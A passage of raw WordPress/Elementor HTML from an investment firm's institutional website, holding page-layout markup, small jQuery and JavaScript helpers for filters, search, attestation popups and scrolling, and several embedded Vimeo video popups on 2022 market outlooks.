                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin.php","security":"fb1522fa2b"};

/* ]]> */
</script>
		<div data-elementor-type="popup" data-elementor-id="3213" class="elementor elementor-3213 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/uk/en/institutional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-6434" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6494" class="elementor elementor-6494 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/uk/en/institutional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9075" class="elementor elementor-9075 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/771593499?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0&amp;h=9a78405a83#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1548595324-130c51ffe5f362710bedbfe05d3b4e78ede4e7b71f827b8ce27cd38b23233dbd-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9032" class="elementor elementor-9032 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.webinar-why-now-is-the-time-for-investors-to-revisit-uk-equities&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3660f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3660f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ea2886" data-id="2ea2886" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ea31fb9 elementor-widget elementor-widget-kurtosys-video" data-id="ea31fb9" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9031" class="elementor elementor-9031 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.webinar-why-now-is-the-time-for-investors-to-revisit-uk-equities&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-39a38196 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39a38196" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c7eaa12" data-id="1c7eaa12" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a120839 elementor-widget elementor-widget-kurtosys-video" data-id="1a120839" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/771593499?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0&amp;h=9a78405a83#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1548595324-130c51ffe5f362710bedbfe05d3b4e78ede4e7b71f827b8ce27cd38b23233dbd-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9015" class="elementor elementor-9015 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/771593499?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0&amp;h=9a78405a83#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1548595324-130c51ffe5f362710bedbfe05d3b4e78ede4e7b71f827b8ce27cd38b23233dbd-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9013" class="elementor elementor-9013 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/771593499?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0&amp;h=9a78405a83#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1548595324-130c51ffe5f362710bedbfe05d3b4e78ede4e7b71f827b8ce27cd38b23233dbd-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9012" class="elementor elementor-9012 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/771593499?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0&amp;h=9a78405a83#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1548595324-130c51ffe5f362710bedbfe05d3b4e78ede4e7b71f827b8ce27cd38b23233dbd-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9011" class="elementor elementor-9011 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/771593499?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0&amp;h=9a78405a83#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1548595324-130c51ffe5f362710bedbfe05d3b4e78ede4e7b71f827b8ce27cd38b23233dbd-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9010" class="elementor elementor-9010 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/771593499?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0&amp;h=9a78405a83#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1548595324-130c51ffe5f362710bedbfe05d3b4e78ede4e7b71f827b8ce27cd38b23233dbd-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
